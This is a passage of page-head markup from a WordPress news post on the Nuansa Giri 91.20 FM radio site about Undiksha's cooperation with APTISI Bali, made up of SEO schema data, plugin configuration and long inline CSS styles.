FM"},"image":{"@id":"https://nuansagiri.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nuansagiri.com/#/schema/person/e53f61b3c9c8985d3b61a1eb758ac0e1","name":"Danu Tirta","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://nuansagiri.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0e75ede644b4e861fbbb8c5910929a12a81a6942f1754ee854c0ddaf3456b98f?s=96&d=mm&r=g","caption":"Danu Tirta"},"url":"https://nuansagiri.com/author/danu/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Feed" href="https://nuansagiri.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Comments Feed" href="https://nuansagiri.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nuansa Giri 91.20 FM &raquo; Jalin Kerjasama Dengan APTISI Bali, Undiksha Tonjolkan Pendidikan Keguruan Comments Feed" href="https://nuansagiri.com/jalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":2119,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fjalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://nuansagiri.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnuansagiri.com%2Fjalin-kerjasama-dengan-aptisi-bali-undiksha-tonjolkan-pendidikan-keguruan%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nuansagiri.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://nuansagiri.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.2' media='all' />
<link rel='stylesheet' id='magazine-blocks-blocks-css' href='https://nuansagiri.com/wp-content/plugins/magazine-blocks/dist/style-blocks.css?ver=4b885c1b0974f5bcf31d' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://nuansagiri.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://nuansagiri.com/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='magazine-blocks-global-styles-inline-css'>
:root {--mzb-colors-primary: #690aa0;
--mzb-colors-secondary: #54595F;
--mzb-colors-text: #7A7A7A;
--mzb-colors-accent: #61CE70;
--mzb-font-weights-primary: 600;
--mzb-font-weights-secondary: 400;
--mzb-font-weights-text: 600;
--mzb-font-weights-accent: 500;}.mzb-typography-primary {font-weight: var(--mzb-font-weights-primary) !important;}.mzb-typography-secondary {font-weight: var(--mzb-font-weights-secondary) !important;}.mzb-typography-text {font-weight: var(--mzb-font-weights-text) !important;}.mzb-typography-accent {font-weight: var(--mzb-font-weights-accent) !important;}
/*# sourceURL=magazine-blocks-global-styles-inline-css */
</style>
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.2' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://nuansagiri.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.2' media='all' />
<style id='sfm-style-inline-css'>
.sfm-floating-menu a.sfm-shape-button{height:45px;width:45px}.sfm-floating-menu a.sfm-shape-button{font-size:20px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{background:#1877f2}.sfm-floating-menu .sfm-5e91716356773 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-5e91716356773:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-5e91716356773 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-5e91716356773 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-5e91716356773 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-5e91716356773 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{background:#1da1f2}.sfm-floating-menu .sfm-1586590096952 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590096952:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590096952 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590096952 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590096952 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590096952 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{background:#ff0000}.sfm-floating-menu .sfm-1586590146234 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590146234:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590146234 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590146234 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590146234 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590146234 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{background:#3f729b}.sfm-floating-menu .sfm-1586590556353 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1586590556353:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1586590556353 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1586590556353 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1586590556353 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1586590556353 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{background:#eeee22}.sfm-floating-menu .sfm-1624626380135 a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{background:#000000}.sfm-floating-menu .sfm-1624626380135:hover a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent #000000 transparent}.sfm-floating-menu.top-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-left.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent #000000 transparent transparent}.sfm-floating-menu.top-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.vertical .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.vertical .sfm-1624626380135 .sfm-tool-tip:after{border-color:transparent transparent transparent #000000}.sfm-floating-menu.bottom-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-middle.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.bottom-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-left.horizontal .sfm-1624626380135 .sfm-tool-tip:after,.sfm-floating-menu.middle-right.horizontal .sfm-1624626380135 .sfm-tool-tip:after{border-color:#000000 transparent transparent transparent}.sfm-floating-menu .sfm-1624626380135 .sfm-tool-tip a{color:#FFFFFF}.sfm-floating-menu .sfm-tool-tip a{font-family:Open Sans}.sfm-floating-menu .sfm-tool-tip a{font-weight:400;font-style:normal}.sfm-floating-menu .sfm-tool-tip a{text-transform:none}.sfm-floating-menu .sfm-tool-tip 